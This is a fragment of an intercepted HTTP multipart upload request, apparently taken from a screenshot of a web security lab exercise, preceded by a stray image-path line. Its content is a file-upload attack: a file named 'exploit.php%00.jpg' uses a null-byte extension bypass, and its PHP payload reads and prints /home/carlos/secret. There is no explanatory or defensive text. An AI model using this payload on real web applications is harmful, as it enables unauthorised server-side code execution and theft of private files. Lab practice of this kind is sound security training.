 17 X-Pwnfox-Color: blue
18 Te: trailers
19
20 -----------------------------27277607361655436155296782
9761
21 Content-Disposition: form-data; name="avatar"; filename
="exploit.php%00.jpg"
22 Content-Type: text/php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------27277607361655436155296782